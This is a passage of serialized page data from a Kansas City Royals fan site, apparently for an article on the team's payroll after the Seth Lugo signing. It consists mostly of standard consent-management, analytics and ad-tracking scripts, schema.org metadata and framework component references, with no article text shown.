Kauffman\",\"resourceID\":\"01hhgak7jmh0\",\"autoTags\":[]},\"paletteData\":{\"colors\":{\"black\":\"#000000\",\"blue\":\"#0066CC\",\"darkGrey\":\"#999999\",\"grey\":\"#cccccc\",\"lightGrey\":\"#F7F7F7\",\"primary\":\"#004A8D\",\"secondary\":\"#7BB2DE\",\"white\":\"#FFFFFF\"},\"fonts\":[{\"family\":\"Montserrat\",\"stylesheetUrl\":\"https://fonts.googleapis.com/css?family=Montserrat:600,700&display=swap\",\"type\":\"stylesheetUrl\",\"weights\":[\"700\"]},{\"family\":\"Roboto\",\"stylesheetUrl\":\"https://fonts.googleapis.com/css?family=Roboto:400,600,700&display=swap\",\"type\":\"stylesheetUrl\",\"weights\":[\"400\"]}],\"typography\":{\"big\":{\"fontFamily\":\"Montserrat\",\"fontWeight\":700,\"screenSizes\":{\"large\":14,\"medium\":14,\"small\":12}},\"bigger\":{\"fontFamily\":\"Montserrat\",\"fontWeight\":700,\"screenSizes\":{\"large\":16,\"medium\":16,\"small\":14}},\"gigantic\":{\"fontFamily\":\"Montserrat\",\"fontWeight\":700,\"screenSizes\":{\"large\":32,\"medium\":24,\"small\":22}},\"huge\":{\"fontFamily\":\"Montserrat\",\"fontWeight\":700,\"screenSizes\":{\"large\":24,\"medium\":22,\"small\":18}},\"large\":{\"fontFamily\":\"Montserrat\",\"fontWeight\":700,\"screenSizes\":{\"large\":20,\"medium\":20,\"small\":16}},\"normal\":{\"fontFamily\":\"Roboto\",\"fontWeight\":400,\"screenSizes\":{\"large\":18,\"medium\":18,\"small\":18}},\"tiny\":{\"fontFamily\":\"Montserrat\",\"fontWeight\":700,\"screenSizes\":{\"large\":12,\"medium\":12,\"small\":10}}}}};","text/javascript","oneTrustAutoBlock","OneTrustAutoBlock","oneTrustStub","https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js","OneTrustURL","oneTrustIAB","https://cdn.cookielaw.org/opt-out/otCCPAiab.js","OneTrustIAB","ca","true","oneTrustInit","OneTrustInit","\n      function OptanonWrapper() {\n      const geoData = OneTrust.getGeolocationData?.();\n      const isUS = (geoData?.country === \"US\");\n      const groups = window.OnetrustActiveGroups || '';\n      const consentGiven = groups.includes(',C0004,');\n\n      const shouldLoadAutoBlockScript = !isUS || (isUS && !consentGiven);\n\n      // Update Permutive consent based on current consent status\n      function updatePermutiveConsent(hasConsent) {\n        function attemptUpdate() {\n          if (window.permutive && typeof window.permutive.consent === 'function') {\n            if (hasConsent) {\n              window.permutive.consent({ \"opt_in\": true, \"token\": \"CONSENT_CAPTURED\" });\n            } else {\n              window.permutive.consent({ \"opt_in\": false });\n            }\n            return true;\n          }\n          return false;\n        }\n\n        // Try immediately\n        if (!attemptUpdate()) {\n          // If Permutive isn't ready, retry after a short delay\n          setTimeout(function() {\n            attemptUpdate();\n          }, 200);\n        }\n      }\n\n      // Set initial Permutive consent status\n      updatePermutiveConsent(consentGiven);\n\n      // Set up consent change handler to update Permutive when consent changes\n      OneTrust.OnConsentChanged(function(eventData) {\n        // Use a small delay to ensure OnetrustActiveGroups is updated\n        // OneTrust may fire the callback before updating the groups\n        setTimeout(function() {\n          // Update consent status from event data\n          const updatedGroups = window.OnetrustActiveGroups || '';\n          const updatedConsentGiven = updatedGroups.includes(',C0004,');\n          updatePermutiveConsent(updatedConsentGiven);\n\n          // Handle auto-block script loading and page reload for US users\n          // If user is in US and opts out (no longer has consent), load auto-block\n          if (isUS && !updatedConsentGiven) {\n            loadAutoBlockScript();\n            location.reload();\n          }\n        }, 150);\n      });\n\n      if (shouldLoadAutoBlockScript) {\n        loadAutoBlockScript();\n      }\n\n      function loadAutoBlockScript() {\n        const autoBlockScript = document.getElementById('OneTrustAutoBlock');\n        if (autoBlockScript && !autoBlockScript.src) {\n          autoBlockScript.src = 'https://cdn-ukwest.onetrust.com/consent/01948883-cdc5-73d6-a267-dd1f0a86d169/OtAutoBlock.js';\n        }\n      }\n    }\n  ","google-auth","https://accounts.google.com/gsi/client","mmBCPageData","\n        window.mmBCPageData = {\n          property: '7',\n          authors: [\"jmilham\"],\n          pageType: 'PostPage',\n        };","update-hem-cookie","\n      (function () {\n        function getCookie(name) {\n          const value = '; ' + document.cookie;\n          const parts = value.split('; ' + name + '=');\n          if (parts.length === 2) {\n            return parts.pop().split(\";\").shift();\n          }\n          return null;\n        }\n\n        function processUserId(userId) {\n            if (!userId) return;\n            document.cookie = 'mm_bc_user_sha' + '=' + userId + '; path=/; max-age=31536000; Secure; SameSite=Lax';\n        }\n\n        const existingValue = getCookie('mm_bc_user_sha');\n        if (existingValue) {\n          processUserId(existingValue);\n          return;\n        }\n\n        if (window.dataLayer && Array.isArray(window.dataLayer)) {\n          const found = window.dataLayer.find(e => e.bc_reg_user_id);\n          if (found) {\n            processUserId(found.bc_reg_user_id);\n            return;\n          }\n        }\n\n        // Intercept future pushes to dataLayer and capture bc_reg_user_id\n        if (window.dataLayer) {\n          const originalPush = window.dataLayer.push;\n          window.dataLayer.push = function () {\n            for (let arg of arguments) {\n              if (arg.bc_reg_user_id) {\n                processUserId(arg.bc_reg_user_id);\n              }\n            }\n            return originalPush.apply(window.dataLayer, arguments);\n          };\n        }\n    })();\n  ","chartbeatData","\n    window._sf_async_config = {\n      uid: 67224,\n      domain: 'kingsofkauffman.com',\n      useCanonical: true,\n      useCanonicalDomain: true,\n      flickerControl: false,\n      sections: 'KC Royals News',\n      authors: 'Jacob Milham'\n    };\n  ","chartbeatHeadline","https://static.chartbeat.com/js/chartbeat_mab.js","sailthru","https://ak.sail-horizon.com/spm/spm.v1.min.js","sailthruInit","\n    // Wait for Sailthru to be available on window before initializing\n    (function checkSailthru(attempts = 0) {\n      if (typeof window.Sailthru !== 'undefined') {\n        Sailthru.init({ customerId: 'c92e7ba97ddecf8d779ded02d904b48b' });\n      } else if (attempts < 3) {\n        // Check again after a short delay, limit to 3 attempts\n        setTimeout(() => checkSailthru(attempts + 1), 100);\n      }\n    })();\n  ","chartbeat","https://static.chartbeat.com/js/chartbeat.js","optanon-category-C0002 optanon-category-SPD_BG","chartbeatSubscriptions","https://static.chartbeat.com/js/subscriptions.js","chartbeatConversion","\n    class ChartbeatConversionEvents {\n      constructor() {\n        this.isAttached = false;\n        this.observer = null;\n        this.originalPushState = history.pushState;\n        this.init();\n      }\n\n      // Form finders\n      findRegForm() {\n        // Return the iframe container since we can't access cross-origin iframe content\n        const form = document.getElementById('voltax-auth-openpass');\n        const iframe = form?.querySelector('iframe');\n        return iframe || null;\n      }\n\n      findNewsletterForm() {\n        return document.getElementsByClassName('bcForm')[0]?.querySelector('input[type=\"text\"]') || null;\n      }\n\n      // Track event helper\n      track(eventName) {\n        if (typeof window.chartbeat === 'function') {\n          chartbeat(eventName);\n        }\n      }\n\n      // Creates a tracker with start/complete/cancel state management\n      createTracker(prefix) {\n        let hasShown = false;\n        let hasStarted = false;\n        let hasCompleted = false;\n        let hasCanceled = false;\n        \n        return {\n          shown: () => { hasShown = true; this.track(prefix + 'Shown'); },\n          start: () => { hasStarted = true; this.track(prefix + 'Start'); },\n          complete: () => { hasCompleted = true; if (hasStarted) this.track(prefix + 'Complete'); },\n          cancel: () => { \n            if (hasShown && !hasCompleted && !hasCanceled) {\n              hasCanceled = true;\n              this.track(prefix + 'Cancel');\n            }\n          }\n        };\n      }\n\n      // Registration Wall tracking\n      setupRegistrationTracking(regForm) {\n        const reg = this.createTracker('trackRegistration');\n        reg.shown();\n        \n        // Start: any auth button click or openpass form\n        regForm.querySelectorAll('.voltax-auth-button, .voltax-auth-google-button')\n          .forEach(btn => btn.addEventListener('click', reg.start, { once: true }));\n\n        // OpenPass iframe tracking\n        const iframe = regForm.querySelector('#voltax-auth-openpass').querySelector('iframe');\n        if (!iframe) {\n          return;\n        }\n        \n        let hasInteracted = false;\n        // Only event that is triggered when the user is interacting with the iframe\n        iframe.addEventListener('mouseenter', () => {\n          hasInteracted = true;\n          reg.start();\n        }, { once: true });\n\n        // Complete: when \"voltax_auth_provider\" is set in local storage\n        // Cancel: when modal closes without completing (modal removed from DOM)\n        const regObserver = new MutationObserver(() => {\n          if (localStorage.getItem('voltax_auth_provider')) {\n            reg.complete();\n            regObserver.disconnect();\n          } else if (!iframe.isConnected) {\n            reg.cancel();\n            regObserver.disconnect();\n          }\n        });\n        regObserver.observe(document.body, { childList: true, subtree: true });\n        \n        // Cancel: leave page without completing (user navigates away)\n        window.addEventListener('beforeunload', reg.cancel);\n      }\n\n      // Newsletter tracking\n      setupNewsletterTracking(newsletterForm) {\n        const nl = this.createTracker('trackNewsletterSignup');\n        nl.shown();\n        \n        const emailInput = newsletterForm.querySelector('input[type=\"text\"]');\n        const submitBtn = newsletterForm.querySelector('.blueConicButton input[type=\"submit\"]');\n        \n        // Start: focus email input\n        if (emailInput) {\n          emailInput.addEventListener('focus', nl.start, { once: true });\n        }\n        \n        // Complete: form submit or button click\n        newsletterForm.addEventListener('submit', nl.complete, { once: true });\n        if (submitBtn) {\n          submitBtn.addEventListener('click', nl.complete, { once: true });\n        }\n        \n        // Cancel: leave page, URL change (finite scroll), or form is removed from DOM\n        window.addEventListener('beforeunload', nl.cancel);\n        window.addEventListener('popstate', nl.cancel);\n        \n        // Cancel: when modal closes without completing (form removed from DOM)\n        const nlObserver = new MutationObserver(() => {\n          if (!newsletterForm.isConnected) {\n            nl.cancel();\n            nlObserver.disconnect();\n          }\n        });\n        nlObserver.observe(document.body, { childList: true, subtree: true });\n        \n        const originalPushState = this.originalPushState;\n        history.pushState = function(...args) {\n          nl.cancel();\n          return originalPushState.apply(history, args);\n        };\n      }\n\n      attachListener() {\n        if (this.isAttached) return;\n        \n        const regForm = this.findRegForm();\n        const newsletterForm = this.findNewsletterForm();\n        \n        if (typeof window.chartbeat !== 'function' || (!regForm && !newsletterForm)) return;\n\n        if (regForm) this.setupRegistrationTracking(document.getElementById('voltax-sign-in'));\n        if (newsletterForm) this.setupNewsletterTracking(document.getElementsByClassName('bcForm')[0]);\n\n        this.isAttached = true;\n        if (this.observer) this.observer.disconnect();\n      }\n\n      init() {\n        this.observer = new MutationObserver(() => this.attachListener());\n        this.observer.observe(document.body, { childList: true, subtree: true });\n        this.attachListener();\n      }\n    }\n\n    window.addEventListener(\"DOMContentLoaded\", () => {\n      new ChartbeatConversionEvents();\n    });\n  ","cwv-tracker","\n          (function () {\n            const SAMPLE_PERCENTAGE = 50;\n            if (Math.random() < SAMPLE_PERCENTAGE / 100) {\n              const script = document.createElement(\"script\");\n              script.src =\n                \"https://assets.minutemediacdn.com/mm-cwv-tracker/prod/mm-cwv-tracker.js\";\n              script.async = true;\n              document.head.appendChild(script);\n            }\n          })();\n        ","ldArticle","application/ld+json","{\"@context\":\"http://schema.org\",\"@type\":\"NewsArticle\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal\"},\"headline\":\"What is the KC Royals payroll following the Seth Lugo deal?\",\"image\":[{\"@type\":\"ImageObject\",\"url\":\"https://images2.minutemediacdn.com/image/upload/c_fill,w_1200,ar_1:1,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg\",\"width\":1200,\"height\":1200},{\"@type\":\"ImageObject\",\"url\":\"https://images2.minutemediacdn.com/image/upload/c_fill,w_1200,ar_16:9,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg\",\"width\":1200,\"height\":675},{\"@type\":\"ImageObject\",\"url\":\"https://images2.minutemediacdn.com/image/upload/c_fill,w_1200,ar_4:3,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg\",\"width\":1200,\"height\":900}],\"datePublished\":\"2023-12-13T15:00:03Z\",\"dateModified\":\"2023-12-13T15:00:03Z\",\"publisher\":{\"@type\":\"Organization\",\"name\":\"Kings of Kauffman\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://images2.minutemediacdn.com/image/upload/v1669638447/shape/cover/sport/KingsofKauffman_google-schema-logo-2aeb8ed663e1125fd1c8ef2b2374a2c1.png\"}},\"description\":\"The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal. How does that affect the payroll for next season?\",\"articleSection\":\"KC Royals News\",\"author\":{\"@type\":\"Person\",\"name\":\"Jacob Milham\",\"url\":\"https://kingsofkauffman.com/author/jmilham\"}}","ldBreadcrumb","{\"@context\":\"http://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://kingsofkauffman.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"KC Royals News\",\"item\":\"https://kingsofkauffman.com/kc-royals-news/\"}]}","blueconic","https://123p.kingsofkauffman.com/script.js","RecirculationWidget","https://assets.minutemediacdn.com/recirculation-widget/prod/mm-recirculation-injector.js","\u0002q-XZ272QGT.js#s_2Q82iGEdi6U","\u0002q-iqFVgLyW.js#s_IOjmI5W6sUs",{"payloadToSSR":"g7","property":"4w"},{"data":"v9"},["w","x","y","z","10"],{"links":"vb","styles":"ts"},"\u0015",{"main":"va","fonts":"vc","query":"vd"},"\u00132w! 0MoiuOBxGbc","initial","\u0005https://example.com/html/",{"type":"vg","dest":"vh"},"\u0002q-Cu1uuWEA.js#s_b006SWuEMU4",{},{},"\u0002q-CNgqXKpd.js#s_BZXL4UJy76I[2x 2! 2z 2u! 16q vo 2w! vk vl! 2v 2y!]","\u00032 h vm #1","\u0002q-CrJl5lTn.js#s_W0E21LjWYiE[2x vk 2v 2y!]",{},{"mobileActive":"30"},"\u0011s5! @2","\u001131! @3","\u001131! @4","\u001131! @2",{"$$item":"vs","$$level":"vt","$$mobileActive":"vu"},"\u0011s5! @2","\u001132! @3","\u001132! @4","\u001132! @2",{"$$item":"vx","$$level":"vy","$$mobileActive":"vz"},"\u0011s5! @2","\u001133! @3","\u001133! @4","\u001133! @2",{"$$item":"w2","$$level":"w3","$$mobileActive":"w4"},"\u0011s5! @2","\u001134! @3","\u001134! @4","\u001134! @2",{"$$item":"w7","$$level":"w8","$$mobileActive":"w9"},"\u0011s5! @2","\u001135! @3","\u001135! @4","\u001135! @2",{"$$item":"wc","$$level":"wd","$$mobileActive":"we"},"\u0011s5! @2","\u001136! @3","\u001136! @4","\u001136! @2",{"$$item":"wh","$$level":"wi","$$mobileActive":"wj"},"\u0011s5! @2","\u001137! @3","\u001137! @5","\u001137! @4",{"$$item":"wm","$$activeItem":"wn","$$level":"wo"},[],"\u0002q-4R9JRIg4.js#s_Kc5RvLOs9LA","\u0012c1","\u0012#1s",["81","85","89","8d","8h","8l","98"],"\u0002q-DkSgpCFl.js#s_gCwu85u0m7g[s2 s9 39 99 wt 38]","\u00031 6 wv #1q","More-","\u00113a! @3","\u00113a! @5","\u00113a! @4",{"$$item":"wy","$$activeItem":"wz","$$level":"x0"},"\u0011x1! @3","\u0011x1! @5","\u0011x1! @6",{"$$item":"x2","$$activeItem":"x3","$$level":"x4"},["ce"],"\u0012dz",{"distanceFromTop":"c0","url":"4r"},["x8"],"\u0012x9",["n7"],"\u0011s2 @7",{"finiteScrollIndex":"c0","$$article":"xc","finiteScrollStarts":"xa"},"\u0002q-D28YemYp.js#s_vv8Kn3hB6VE[s2 ce xb 4w 4z xd!]","\u00031 4 xe #37","ArticleByline",{"component":"xg"},"ArticleHeader","ArticleTitle",{"component":"xj"},"ArticleIntro",{"component":"xl"},["xk","xm","xh"],{"component":"xi","children":"xn"},"Article","ArticleShare","spaceBetween","skinny","all",{"orientation":"xr","iconVariant":"xs","hasGoogle":"bk","hasCopy":"bk","device":"xt"},{"component":"xq","options":"xu"},"ArticleCover","ArticleCoverImage","eager",{"loading":"xy"},{"component":"xx","options":"xz"},"ArticleCoverVideo",{"component":"y1"},"ArticleSponsor",{"component":"y3"},["y0","y2","y4"],{"component":"xw","children":"y5"},"ArticleBody",{"xMargin":"bk"},"ArticlePrimary","ArticleMain","ArticleDisclaimer","top",{"position":"yc"},{"component":"yb","options":"yd"},"SlideShow",{"component":"yf"},"VideoPlayer","lg",["yi"],{"sizes":"yj","isTemplate":"bk","isMobile":"4z"},{"component":"yh","options":"yk"},"ArticleContent",{"component":"ym"},"VoltaxRecirculationWidget","article-bottom",{"placement":"yp"},{"component":"yo","options":"yq"},"SlideShowNext",{"component":"ys"},"bottom",{"position":"yu"},{"component":"yb","options":"yv"},"ArticleRelatedTopics",{"component":"yx"},"ArticleBreadcrumbs",{"component":"yz"},["ye","yg","yl","yn","yr","yt","yw","yy","z0"],{"component":"ya","children":"z1"},["z2"],{"component":"y9","children":"z3"},"ArticleSidebar","div-sideBar1","ArticleAd","sidebar1",{"location":"z8"},{"id":"z6","component":"z7","options":"z9"},"Sportradar",{"location":"z8"},{"component":"zb","options":"zc"},"div-sideBar2","sidebar2",{"location":"zf"},{"id":"ze","component":"z7","options":"zg"},["za","zd","zh"],{"component":"z5","children":"zi"},["z4","zj"],{"component":"y7","options":"y8","children":"zk"},"Disqus",{"component":"zm"},"BottomPlaceholder",{"component":"zo"},["xo","xv","y6","zl","zn","zp"],{"component":"xp","children":"zq"},"Container",["zr"],{"component":"zs","children":"zt"},"Body","div-gpt-ad-1552218170642-0",{"location":"yc"},{"id":"zw","component":"z7","options":"zx"},"sm","md",["zz","100"],{"sizes":"101","isTemplate":"bk","isMobile":"bk"},{"component":"yh","options":"102"},["zy","103","zu"],{"component":"zv","children":"104"},["105"],"\u0011s2 @8",{"items":"106","$$experiments":"107"},"\u0011108! @9",{"item":"105","$$experiments":"109"},"\u001110a! @a","\u001110a! @9",{"$$items":"10b","$$experiments":"10c"},"\u001110d! @9",{"item":"zu","$$experiments":"10e"},"\u001110f! @a","\u001110f! @9",{"$$items":"10g","$$experiments":"10h"},"\u001110i! @9",{"item":"zr","$$experiments":"10j"},"\u001110k! @a","\u001110k! @9",{"$$items":"10l","$$experiments":"10m"},"\u001110n! @9",{"item":"xo","$$experiments":"10o"},"\u001110p! @a","\u001110p! @9",{"$$items":"10q","$$experiments":"10r"},"\u001110s! @9",{"item":"xh","$$experiments":"10t"},"\u001110u! @b",{"$$id":"10v"},"\u0002q-B4RKReBe.js#s_S0u6P53iwqI",{"analysis":"mu","authors":"n8","autoTags":"n9","body":"qq","cover":"r3","createdAt":"r4","customTopic":"e5","customVertical":"es","feeds":"r8","id":"ev","inThisStory":"r9","intro":"c1","mainCategory":"ra","metadata":"rd","seoDescription":"4v","seoTitle":"bp","shareConfig":"re","slideshow":"rf","socialSharing":"rt","tags":"rx","title":"bp","updatedAt":"r4","finiteScrollNumber":"c0"},"page component click","undefined/Google Discover Button","Google Discover Button","https://www.google.com/preferences/source?q=kingsofkauffman.com",{"GA_event_action":"10z","component_id":"110","component_name":"111","component_type":"16q","component_placement":"16q","section_placement":"16q","column_index_mobile":"16q","column_index_desktop":"16q","column_number_of_links":"16q","amount_of_articles":"16q","link_position":"ii","click_link_url":"112"},"https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg","\u0012114","\u0002q-jiEd8nAg.js#s_cw2XtJh4NlI[114 bk 3c 115]","\u00031 3 116 #4m","\u00113d @c",14,"\u00113e! @d","SIR('addWidget', '#sr-widget-MLB_RECENT_GAMES-3651', 'us.team.mlb.recentGames', {border: false, teamTitle: true, teamUid: 3651, currentSeason: true, pastGames: 10, nextGames: 3, disableTeamDropdown: true, disableHeader: true, border: false})","\u0002q-C-ZoJt1E.js#s_fJblhIVqA0Q[11b]","\u00031 1 11c #74","(function(a,b,c,d,e,f,g,h,i){a[e]||(i=a[e]=function(){(a[e].q=a[e].q||[]).push(arguments)},\n    i.l=1*new Date,i.o=f,g=b.createElement(c),h=b.getElementsByTagName(c)[0],g.async=1,g.src=d,g.setAttribute(\"n\",e),\n    h.parentNode.insertBefore(g,h))})(window,document,\"script\",\n    \"https://widgets.media.sportradar.com/minutemedia/widgetloader\",\"SIR\", { language: 'en_us' });","\u0012c0","\u0011xd! @e","\u0011xd! @f",{"$$finiteScrollIndex":"11g","$$finiteScrollStarts":"11h"},"\u0002q-BMovAOyk.js#s_jeLr5J1ZNr8","\u00124z","\u0012#7g","\u0002q-D8B46hZ6.js#s_QHWuJ0wNivk[s2 4z]","\u00031 3 11m #6","\u001110n! @9",{"item":"zl","$$experiments":"11o"},"\u001111p! @a","\u001111p! @9",{"$$items":"11q","$$experiments":"11r"},"\u001111s! @9",{"item":"z4","$$experiments":"11t"},"\u001111u! @a","\u001111u! @9",{"$$items":"11v","$$experiments":"11w"},"\u001111x! @9",{"item":"z2","$$experiments":"11y"},"\u001111z! @a","\u001111z! @9",{"$$items":"120","$$experiments":"121"},"\u0011122! @9",{"item":"yn","$$experiments":"123"},"\u0011124! @b",{"$$id":"125"},"\u0002q-B1rgpiw6.js#s_k1xwIqhT300","\u0002q-CMXIyY-3.js#s_yY0aqdpcss8","\u0002q-DioSTx9R.js#s_mRxo4do5Gck","\u0002q-BNI0ICO_.js#s_0YpJL7LeQHM","ml-1 pb-2 mt-4 md:m-3 text-darkGrey font-group-tiny",360,720,1080,{"small":"12c","medium":"12d","large":"12e"},"\u00113h! @g","\u00113h! @h","\u00113h! @h","\u00113h! @i","\u00113h! @j","\u0002q-BnXeqxdM.js#s_cHU9PKXebpQ","\u0011vv! @k","\u0011vv! @l","\u0002q-BEM19qT4.js#s_DVWB4LWbC9M","\u0002q-Cwt9-_gn.js#s_LnC7NEd0Cfk","\u0011w0! @k","\u0011w0! @l","\u0011w5! @k","\u0011w5! @l","\u0011wa! @k","\u0011wa! @l","\u0011wf! @k","\u0011wf! @l","\u0011wk! @k","\u0011wk! @l","\u0011wp! @l","a","\u0011wp! @m","\u0011wp! @n",{"component":"131","$$condition":"132","$$props":"133"},"\u0002q-D_3Tqp30.js#s_deAAjssFo7k","\u0002q-DjmJLeJf.js#s_XvheRgK9qJE[wp!]","\u0011s2 @o","\u0011s2 @p","\u0002q-CMURrx9a.js#s_gm8oq4wAOJ0","\u0011s2 @q","\u0011s2 @r","mb-4 text-black font-group-bigger","\u0011s2 @s","\u0011s2 @t","\u00113j! @u","\u00113k! @3","\u00113k! @4","\u00113k! @v",{"$$item":"13g","$$level":"13h","$$isHeading":"13i"},"\u001113j! @k","\u0002q-wi-Vvuqm.js#s_G0EUrtVL8UE","\u0002q-DJfttiJk.js#s_RBkVirfNkUc","\u00113l! @3","\u00113l! @4","\u00113l! @v",{"$$item":"13n","$$level":"13o","$$isHeading":"13p"},"\u001113q! @k","\u00113m! @3","\u00113m! @4","\u00113m! @v",{"$$item":"13s","$$level":"13t","$$isHeading":"13u"},"\u001113v! @k","\u00113n! @3","\u00113n! @4","\u00113n! @v",{"$$item":"13x","$$level":"13y","$$isHeading":"13z"},"\u0011140! @k","\u00113o! @3","\u00113o! @4","\u00113o! @v",{"$$item":"142","$$level":"143","$$isHeading":"144"},"\u0011145! @k","\u00113p! @3","\u00113p! @4","\u00113p! @v",{"$$item":"147","$$level":"148","$$isHeading":"149"},"\u001114a! @k","\u0011x5! @l","\u0002q-VWH0yKm3.js#s_n75kGdu1NcE","\u0002q-C42XwCom.js#s_8UIgq6IiWls",{"header":"9r","theme":"s8","navInMobile":"4z","isDivisionsDropdown":"4z"},"\u0011x1! @3","\u0011x1! @5","\u0011x1! @6",{"$$item":"14g","$$activeItem":"14h","$$level":"14i"},"\u0002q-DvEvTvdj.js#s_IbLzho1DPjY","triangle","\u001114f @w","\u001114f @x","\u001114j! @5","\u001114j! @y","\u00113r! @3","\u00113r! @4","\u00113r! @v",{"$$item":"14q","$$level":"14r","$$isHeading":"14s"},"\u001114t! @k","\u001114j! @5","\u001114j! @y","\u00113s! @3","\u00113s! @4","\u00113s! @v",{"$$item":"14x","$$level":"14y","$$isHeading":"14z"},"\u0011150! @k","\u001114j! @5","\u001114j! @y","\u00113t! @3","\u00113t! @4","\u00113t! @v",{"$$item":"154","$$level":"155","$$isHeading":"156"},"\u0011157! @k","\u001114j! @5","\u001114j! @y","\u00113u! @3","\u00113u! @4","\u00113u! @v",{"$$item":"15b","$$level":"15c","$$isHeading":"15d"},"\u001115e! @k","\u001114j! @5","\u001114j! @y","\u00113v! @3","\u00113v! @4","\u00113v! @v",{"$$item":"15i","$$level":"15j","$$isHeading":"15k"},"\u001115l! @k","\u0010q-BoFsreJ7.js#s_B0c256ALi1s",{"captionClass":"12b","captionAndCredit":"qr","captionIcon":"4z"},"\u00113x! @z","\u0002q-BoFsreJ7.js#s_B0c256ALi1s","\u00113y! @d","\u00113z! @10","\u0002q-DWjVjfa5.js#s_vcaabmJAuwo","\u0002q-DyL6xip1.js#s_lY4SXF1U0pc","\u001140! @d","\u001141! @10","\u001142! @d","\u001143! @10","\u001144! @d","\u001145! @10","\u001146! @d","\u0002q-BBat83JL.js#s_ndZWbl0JPBw",5,"\u001148! @d","\u001149! @10",6,"\u00114a! @d",7,"\u00114c! @d","\u00114d! @10",8,"\u00114e! @d",9,"\u00114g! @d","\u00114h! @10","\u00114i! @d","\u00114k! @d","\u00114l! @10",12,"\u00114m! @d","\u00114n! @10",13,"\u00114o! @d","\u00114p! @10","\u0002q-BsGbhLae.js#s_jBasemIbE0g","\u0001"],"subs":[["_1","0 #5d currentSlide"],["0 #19"],["_1"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 as","0 #2 type","0 #2 crossorigin","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 as","0 #2 type","0 #2 crossorigin","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 as","0 #2 type","0 #2 crossorigin","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 as","0 #2 type","0 #2 crossorigin","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 as","0 #2 type","0 #2 crossorigin","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 crossorigin","0 #2 key"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 key"],["_1","0 #2"],["_1","0 #2","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 style","0 #2 key"],["_1","0 #2 props","0 #2 style","0 #2 key"],["_1","0 #2"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 src","0 #2 id","0 #2 data-domain-script","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 src","0 #2 id","0 #2 ccpa-opt-out-ids","0 #2 ccpa-opt-out-geo","0 #2 ccpa-opt-out-lspa","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 src","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 id","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 